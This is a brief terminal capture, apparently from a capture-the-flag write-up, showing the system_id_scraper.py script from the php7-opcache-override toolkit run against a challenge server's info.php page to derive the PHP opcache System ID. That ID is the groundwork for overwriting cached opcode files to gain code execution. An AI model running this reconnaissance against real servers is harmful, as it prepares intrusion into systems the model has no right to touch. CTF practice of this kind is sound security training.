 php7-opcache-override on master via v2.7.18 took 2s
➜ ./system_id_scraper.py http://carthagods.3k.ctf.to:8039/info.php
PHP version : 7.2.24-0ubuntu0.18.04.6
Zend Extension ID : API320170718,NTS
Zend Bin ID : BIN_SIZEOF_CHAR48888
Assuming x86_64 architecture
------------
System ID : e2c6579e4df1d9e77e36d2f4ff8c92b3
PHP lower than 7.4 detected, an alternate Bin ID is possible:
Alternate Zend Bin ID : BIN_148888
Alternate System ID : 810741a4fc47bd39ce6351462f6db6c6
php7-opcache-override on master via v2.7.18
➜